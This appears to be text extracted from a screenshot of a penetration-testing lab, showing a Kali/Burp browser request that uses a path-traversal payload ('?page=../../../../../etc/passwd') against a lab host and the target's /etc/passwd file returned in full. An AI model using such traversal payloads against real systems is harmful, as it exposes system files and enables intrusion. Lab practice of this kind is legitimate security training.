 10.129.106.121/display/?page=../../../../../etc/passwd
Burp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run
/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:117:MySQL
Server,,,:/nonexistent:/bin/false code:x:1000:1000:,,,:/home/code:/bin/bash